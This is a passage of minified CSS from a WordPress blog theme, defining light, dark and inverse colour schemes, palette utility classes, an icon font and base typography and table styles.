100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9}}[data-scheme=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9)}}[data-scheme]{color:var(--cs-color-primary)}.cs-scheme-toggled[data-scheme] *,.cs-scheme-toggled[data-scheme] *:after,.cs-scheme-toggled[data-scheme] *:before{transition:none !important}:root,[data-scheme=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent)}}[data-scheme=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent)}}[data-scheme=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2)}}.has-blue-color{color:var(--cs-palette-color-blue) !important}.has-blue-background-color{background-color:var(--cs-palette-color-blue) !important}.has-green-color{color:var(--cs-palette-color-green) !important}.has-green-background-color{background-color:var(--cs-palette-color-green) !important}.has-orange-color{color:var(--cs-palette-color-orange) !important}.has-orange-background-color{background-color:var(--cs-palette-color-orange) !important}.has-red-color{color:var(--cs-palette-color-red) !important}.has-red-background-color{background-color:var(--cs-palette-color-red) !important}.has-black-color{color:var(--cs-palette-color-black) !important}.has-black-background-color{background-color:var(--cs-palette-color-black) !important}.has-white-color{color:var(--cs-palette-color-white) !important}.has-white-background-color{background-color:var(--cs-palette-color-white) !important}.has-primary-color{color:var(--cs-palette-color-primary) !important}.has-primary-background-color{background-color:var(--cs-palette-color-primary) !important}.has-secondary-color{color:var(--cs-palette-color-secondary) !important}.has-secondary-background-color{background-color:var(--cs-palette-color-secondary) !important}.has-layout-color{color:var(--cs-palette-color-layout) !important}.has-layout-background-color{background-color:var(--cs-palette-color-layout) !important}.has-accent-color{color:var(--cs-palette-color-accent) !important}.has-accent-background-color{background-color:var(--cs-palette-color-accent) !important}.has-gray-50-color{color:var(--cs-palette-color-gray-50) !important}.has-gray-50-background-color{background-color:var(--cs-palette-color-gray-50) !important}.has-gray-100-color{color:var(--cs-palette-color-gray-100) !important}.has-gray-100-background-color{background-color:var(--cs-palette-color-gray-100) !important}.has-gray-200-color{color:var(--cs-palette-color-gray-200) !important}.has-gray-200-background-color{background-color:var(--cs-palette-color-gray-200) !important}@font-face{font-family:"cs-icons";src:url(//magecomp.com/blog/wp-content/themes/revision/./assets/static/icon-fonts/icons.ttf) format("truetype"),url(//magecomp.com/blog/wp-content/themes/revision/./assets/static/icon-fonts/icons.woff) format("woff"),url(//magecomp.com/blog/wp-content/themes/revision/./assets/static/icon-fonts/icons.svg#icons) format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=cs-icon-],[class*=" cs-icon-"]{font-family:"cs-icons" !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cs-icon-new-window:before{content:"\e932"}.cs-icon-not-found:before{content:"\e930"}.cs-icon-location-fill:before{content:"\e931"}.cs-icon-location:before{content:"\e92f"}.cs-icon-linkedIn:before{content:"\e92e"}.cs-icon-facebook:before{content:"\e91d"}.cs-icon-instagram:before{content:"\e91e"}.cs-icon-link:before{content:"\e920"}.cs-icon-pinterest:before{content:"\e921"}.cs-icon-snapchat:before{content:"\e923"}.cs-icon-tiktok:before{content:"\e924"}.cs-icon-tumblr:before{content:"\e925"}.cs-icon-vimeo:before{content:"\e926"}.cs-icon-youtube .path1:before{content:"\e928";color:#444}.cs-icon-youtube .path2:before{content:"\e929";margin-left:-1em;color:#fff}.cs-icon-comment-o:before{content:"\f0e5"}.cs-icon-comments-o:before{content:"\f0e6"}.cs-icon-mail-reply:before{content:"\f112"}.cs-icon-reply1:before{content:"\f112"}.cs-icon-menu1:before{content:"\e91f"}.cs-icon-filter:before{content:"\e915"}.cs-icon-arrow-down:before{content:"\e914"}.cs-icon-arrow-short-left:before{content:"\e916"}.cs-icon-arrow-short-right:before{content:"\e919"}.cs-icon-alert:before{content:"\e901"}.cs-icon-cart:before{content:"\e902"}.cs-icon-dark-mode:before{content:"\e903"}.cs-icon-download:before{content:"\e905"}.cs-icon-info:before{content:"\e907"}.cs-icon-light-mode:before{content:"\e908"}.cs-icon-menu:before{content:"\e909"}.cs-icon-reference:before{content:"\e90b"}.cs-icon-reply-2:before{content:"\e910"}.cs-icon-search:before{content:"\e911"}.cs-icon-success:before{content:"\e912"}.cs-icon-twitter-x:before{content:"\e913"}.cs-icon-x:before{content:"\e92b"}.cs-icon-byuser:before{content:"\e942"}.cs-icon-reply:before{content:"\e940"}.cs-icon-arrow-long-left:before{content:"\e917"}.cs-icon-arrow-long-right:before{content:"\e92c"}.cs-icon-comments:before{content:"\e92d"}.cs-icon-timer:before{content:"\e91a"}.cs-icon-image:before{content:"\e92a"}.cs-icon-activity:before{content:"\e900"}.cs-icon-arrow-left:before{content:"\e904"}.cs-icon-arrow-right:before{content:"\e906"}.cs-icon-award:before{content:"\e90a"}.cs-icon-chevron-down:before{content:"\e90c"}.cs-icon-chevron-left:before{content:"\e90d"}.cs-icon-chevron-right:before{content:"\e90e"}.cs-icon-chevron-up:before{content:"\e90f"}.cs-icon-message-square:before{content:"\e918"}.cs-icon-music:before{content:"\e91b"}.cs-icon-play:before{content:"\e91c"}.cs-icon-watch:before{content:"\e922"}.cs-icon-zap:before{content:"\e927"}.cs-icon-eye:before{content:"\e9ce"}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff;color:#000}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr,.wp-block-separator{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:var(--cs-color-secondary);text-decoration:underline;background-color:transparent;transition:.25s}a:hover{color:var(--cs-color-primary);text-decoration:none}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table,.wp-block-table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.screen-reader-text,.sr-only{display:none}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;font-family:var(--cs-font-base-family)}@media (min-width:992px){html{scrollbar-gutter:stable}}body{font-family:var(--cs-font-base-family),sans-serif;font-size:var(--cs-font-base-size);font-weight:var(--cs-font-base-weight);font-style:var(--cs-font-base-style);line-height:var(--cs-font-base-line-height);letter-spacing:var(--cs-font-base-letter-spacing)}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;margin-bottom:1rem;word-wrap:break-word;color:var(--cs-color-primary);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}@media (max-width:767.98px){h1,.h1{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){h1,.h1{font-size:calc(var(--cs-heading-1-font-size) - 0.5rem)}}@media (min-width:992px){h1,.h1{font-size:var(--cs-heading-1-font-size)}}@media (max-width:767.98px){h2,.h2{font-size:var(--cs-heading-3-font-size)}}@media (min-width:768px){h2,.h2{font-size:var(--cs-heading-2-font-size)}}@media (max-width:767.98px){h3,.h3{font-size:var(--cs-heading-4-font-size)}}@media (min-width:768px){h3,.h3{font-size:var(--cs-heading-3-font-size)}}@media (max-width:767.98px){h4,.h4{font-size:var(--cs-heading-5-font-size)}}@media (min-width:768px){h4,.h4{font-size:var(--cs-heading-4-font-size)}}@media (max-width:767.98px){h5,.h5{font-size:var(--cs-heading-6-font-size)}}@media (min-width:768px){h5,.h5{font-size:var(--cs-heading-5-font-size)}}@media (max-width:767.98px){h6,.h6{font-size:var(.875rem)}}@media (min-width:768px){h6,.h6{font-size:var(--cs-heading-6-font-size)}}hr,.wp-block-separator{border:0;border-top:1px solid var(--cs-color-border)}small,.small{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}mark,.mark{padding:.2em;background-color:#fcf8e3;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}figcaption{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}cite,caption{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}time{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.cs-section-heading{margin-bottom:0}.cs-section-heading:not(:first-child){margin-top:.5rem}.cs-section-heading-styling{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.cs-section-heading-widget{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}table,.wp-block-table{width:100%;border-collapse:collapse;margin-bottom:0;text-align:left}table th,.wp-block-table th,table td,.wp-block-table td{padding:.75rem;vertical-align:middle;border:none;border-top:1px solid var(--cs-color-border)}table thead,.wp-block-table thead{border-bottom:2px solid var(--cs-color-border)}table tfoot,.wp-block-table tfoot{border-top:2px solid var(--cs-color-border)}table tbody+tbody,.wp-block-table tbody+tbody{border-top:2px solid var(--cs-color-border)}table th,.wp-block-table th,table td,.wp-block-table td{border:1px solid var(--cs-color-border)}table thead th,.wp-block-table thead th,table thead td,.wp-block-table thead td{border-bottom-width:1px}table:not(.has-small-font-size,.has-medium-font-size,.has-large-font-size,.has-x-large-font-size) th,.wp-block-table:not(.has-small-font-size,.has-medium-font-size,.has-large-font-size,.has-x-large-font-size) th{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}table.has-small-font-size th,.has-small-font-size.wp-block-table th,table.has-medium-font-size th,.has-medium-font-size.wp-block-table th,table.has-large-font-size th,.has-large-font-size.wp-block-table th,table.has-x-large-font-size th,.has-x-large-font-size.wp-block-table th{font-size:inherit;line-height:1.2}table[style*=font-style] th,[style*=font-style].wp-block-table th{font-style:inherit}table[style*=font-weight] th,[style*=font-weight].wp-block-table th{font-weight:inherit}table[style*=line-height] th,[style*=line-height].wp-block-table th{line-height:inherit}table[style*=letter-spacing] th,[style*=letter-spacing].wp-block-table th{letter-spacing:inherit}table[style*=text-transform] th,[style*=text-transform].wp-block-table th{text-transform:inherit}.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cs-color-contrast-100)}.wp-block-table figcaption{padding:.75rem 0;color:var(--cs-color-primary);text-align:left}.wp-block-table figcaption:not(:first-child){margin-top:0}.cs-table-simple-bordered tr th,.cs-table-simple-bordered tr td{border:none;border-top:1px solid var(--cs-color-border)}.cs-table-striped tbody tr:nth-of-type(odd){background-color:var(--cs-color-contrast-100)}@media (max-width:575.98px){.cs-table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media (max-width:767.98px){.cs-table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media (max-width:991.98px){.cs-table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media (max-width:1247.98px){.cs-table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.cs-table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cs-main-content .entry-content>*:last-child:after,.cs-main-content .entry-summary>*:last-child:after{content:"";clear:both;display:table}.cs-main-content .entry-content>*,.cs-main-content .entry-content .wp-block-column>*,.cs-main-content .entry-content .wp-block-media-text__content>*,.cs-main-content .entry-summary>*,.cs-main-content .entry-summary .wp-block-column>*,.cs-main-content .entry-summary .wp-block-media-text__content>*{margin-top:28px;margin-bottom:28px}.cs-main-content .entry-content>*:first-child,.cs-main-content .entry-content .wp-block-column>*:first-child,.cs-main-content .entry-content .wp-block-media-text__content>*:first-child,.cs-main-content .entry-summary>*:first-child,.cs-main-content .entry-summary .wp-block-column>*:first-child,.cs-main-content .entry-summary .wp-block-media-text__content>*:first-child{margin-top:0}.cs-main-content .entry-content>*:last-child,.cs-main-content .entry-content .wp-block-column>*:last-child,.cs-main-content .entry-content .wp-block-media-text__content>*:last-child,.cs-main-content .entry-summary>*:last-child,.cs-main-content .entry-summary .wp-block-column>*:last-child,.cs-main-content .entry-summary .wp-block-media-text__content>*:last-child{margin-bottom:0}.cs-main-content .entry-content>*:has(+ul),.cs-main-content .entry-content .wp-block-column>*:has(+ul),.cs-main-content .entry-content .wp-block-media-text__content>*:has(+ul),.cs-main-content .entry-summary>*:has(+ul),.cs-main-content .entry-summary .wp-block-column>*:has(+ul),.cs-main-content .entry-summary .wp-block-media-text__content>*:has(+ul){margin-bottom:0}.cs-main-content .entry-content .wp-block-heading,.cs-main-content .entry-summary .wp-block-heading{margin-top:28px;margin-bottom:14px;clear:both}.cs-main-content .entry-content .wp-block-heading:first-child,.cs-main-content .entry-summary .wp-block-heading:first-child{margin-top:0}.cs-main-content .entry-content .wp-block-heading+*,.cs-main-content .entry-summary .wp-block-heading+*{margin-top:14px}.cs-main-content .entry-content .wp-block-heading+.wp-block-heading,.cs-main-content .entry-summary .wp-block-heading+.wp-block-heading{margin-top:14px}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list),.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list){padding-left:28px;padding-right:16px;list-style-type:disc}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li{margin-bottom:.5rem}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li::marker{font-size:.9375rem}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list):not(.has-text-color) li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list):not(.has-text-color) li::marker{color:var(--cs-color-accent)}.cs-main-content:not(:has(.woocommerce-area)) .entry-content 